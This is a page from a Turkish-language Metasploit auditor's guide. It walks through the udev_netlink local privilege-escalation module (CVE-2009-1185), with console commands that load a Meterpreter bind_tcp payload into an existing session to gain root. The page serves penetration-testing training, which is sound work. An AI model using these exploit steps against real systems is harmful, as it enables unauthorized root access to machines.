 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                  Ocak 2013


     Basic options:
      Name          Current Setting   Required   Description
      ----          ---------------   --------   -----------
      NetlinkPID                      no         Usually udevd pid-1.   Meterpreter sessions
    will autodetect
      SESSION                         yes        The session to run this module on.
      WritableDir /tmp                yes        A directory where we can write files (must not
    be mounted noexec)

    Payload information:

    Description:
      Versions of udev < 1.4.1 do not verify that netlink messages are
      coming from the kernel. This allows local users to gain privileges
      by sending netlink messages from userland.

    References:
      http://cvedetails.com/cve/2009-1185/
      http://www.osvdb.org/53810
      http://www.securityfocus.com/bid/34536




Kullanılması planlanan yerel Exploit udev_netlink ve kullanılacak oturum ise 11
numaralı oturumdur. Yerel Exploit'ler varolan oturumun yetkisini yükseltmek şeklinde
değil, bir başka Meterpreter veya Payload yüklenmesi için kullanıldıklarında daha
başarılı olurlar. Varolan oturumun yetkisinin yükseltilmeye çalışılması oturumun
kaybedilmesi ile sonuçlanabilir. Örnekte linux/x86/meterpreter/bind_tcp Payload'u
kullanılmış ve bağlantı seçenekleri tanımlandıktan sonra ilgili oturum için çalıştırılmıştır.
Sonuç aşamasında görüleceği üzere, root kullanıcısı haklarıyla bağlanmış bir
Meterpreter oturumu elde edilmiştir.


    msf exploit(udev_netlink) > PAYLOAD linux/x86/meterpreter/bind_tcp
    PAYLOAD => linux/x86/meterpreter/bind_tcp

    msf exploit(udev_netlink) > set SESSION 11
    SESSION => 11

    msf exploit(udev_netlink) > set RHOST 172.16.100.3
    RHOST => 172.16.100.3

    msf exploit(udev_netlink) > LPORT 8976
    LPORT => 8976

    msf exploit(udev_netlink) > show options
    Module options (exploit/linux/local/udev_netlink):
      Name         Current Setting Required Description
       ----         --------------- -------- -----------

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                               Sayfa 197
 